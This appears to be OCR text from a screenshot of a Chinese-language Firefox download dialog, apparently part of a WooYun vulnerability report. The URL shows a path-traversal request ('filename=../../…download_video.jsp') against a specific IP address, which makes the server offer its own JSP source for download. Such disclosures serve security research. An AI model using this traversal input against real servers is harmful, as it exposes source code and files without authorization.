 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建标签页
125.76.230.5/front/spdb/download_video.jsp?filename=../../front/spdb/download_video.jsp
百度 <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址
正在打开 .._.._front_spdb_download_video.jsp
您选择了打开：
.._.._front_spdb_download_video.jsp
为： jsp File
来源： http://125.76.230.5
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org